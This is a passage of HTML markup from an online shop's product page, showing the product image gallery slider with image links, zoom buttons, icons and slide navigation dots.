        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146404811038">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146416738590"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146416738590"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9985964912280701; --preview-ratio: 0.9985964912280701;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1946 1946w" width="1946" height="1949" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708&amp;width=1946 1946w" width="1946" height="1949" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146416738590">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146547056926"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146547056926"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0035435861091424; --preview-ratio: 1.0035435861091424;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146547056926">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146554036510"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146554036510"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0035486160397444; --preview-ratio: 1.0035486160397444;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446&amp;width=1946 1946w" width="1946" height="1939" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146554036510">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-38146563178782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-38146563178782"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0007042253521128; --preview-ratio: 1.0007042253521128;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38146563178782">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23847432913182__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23847432913182__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23847432913182__main"
        data-step="3"
      >
